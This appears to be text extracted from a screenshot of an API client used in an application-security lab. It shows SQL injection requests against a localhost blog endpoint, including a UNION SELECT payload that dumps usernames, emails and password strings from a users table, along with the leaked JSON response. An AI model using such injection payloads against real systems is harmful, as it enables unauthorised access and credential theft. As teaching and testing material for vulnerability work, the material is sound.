 appsec – posts/post-a' UNION SELECT id, username, email, password FROM users WHERE '1'= '1
appsec
GET http://localhost/posts/post-a' UNION SEL Send
200 TIME 7.08 ms SIZE 336 B Just Now
No Environment Cookies
Filter
appsec
appsec-validation
appsec-validation-injection-sql
GET posts/post-a
GET posts/post-a' OR '1' = '1
GET posts/post-a' UNION SELECT id, ...
appsec-validation-redirect
POST logout
Body Auth Query Header 1 Docs
Select a body type from above
Preview Header 3 Cookie Timeline
1 [
2 {
3 "id": 1,
4 "slug": "admin",
5 "title": "admin@site.internal",
6 "description": "(;C\\b6Wva`9{:LYq"
7 },
8 {
9 "id": 1,
10 "slug": "post-a",
11 "title": "Post A",
12 "description": "Description A"
13 },
14 {
15 "id": 2,
16 "slug": "user1",
17 "title": "user1@site.external",
18 "description": "[P:n@dzG?LF\"T*2W"
19 },
20 {
21 "id": 3,
22 "slug": "user2",
23 "title": "user2@site.external",
24 "description": "u_3AS8k%cxRN~u~q"
25 }
26 ]
$.store.books[*].author